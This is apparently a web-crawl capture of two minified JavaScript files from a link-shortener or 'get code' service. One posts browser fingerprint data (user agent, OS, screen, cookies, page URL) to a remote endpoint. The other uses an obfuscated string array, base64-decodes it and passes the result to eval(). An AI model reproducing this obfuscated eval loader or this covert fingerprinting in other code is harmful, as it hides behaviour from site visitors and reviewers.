(\d+)_(\d+)_?(\d+)?/.exec(r))[1]+"."+y[2]+"."+(0|y[3])}let n={screen:o,browser_name:a,browser_version:c,browser_major_version:g.toString(),is_mobile:u,os_name:h,os_version:y,is_cookies:v,href:window.location.href,user_agent:navigator.userAgent,hostname:"https://"+window.location.hostname};postData(apv+"get-code",n,guid).then(n=>{d.style.display="none",b.style.display="flex",b.innerHTML=n.code,m=!0,l.classList.remove("encodelink-embed-btn--disabled"),l.classList.add("encodelink-embed-btn--show-code")})}}l.onclick=async function(n){scrollBtn=document.scrollingElement.scrollTop,u||m||(u=!0,counter=15,l.classList.add("encodelink-embed-btn--disabled"),requestAnimationFrame(rePaint))},l.classList.add("encodelink-embed-btn--disabled")}function setCookie(n,t,e){const i=new Date;i.setTime(i.getTime()+60*e*1e3);let o="expires="+i.toUTCString();document.cookie=n+"="+t+";"+o+";path=/"}function getCookie(n){let t=n+"=",e=decodeURIComponent(document.cookie).split(";");for(let n=0;n<e.length;n++){let i=e[n];for(;" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""}async function postData(n="",t={},e=""){return(await fetch(n,{method:"POST",cache:"no-cache",headers:{"Content-Type":"application/json",rid:e},body:JSON.stringify(t)})).json()}async function optionData(n="",t=""){return await fetch(n,{method:"OPTIONS",cache:"no-cache",headers:{rid:t}})}}}()}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
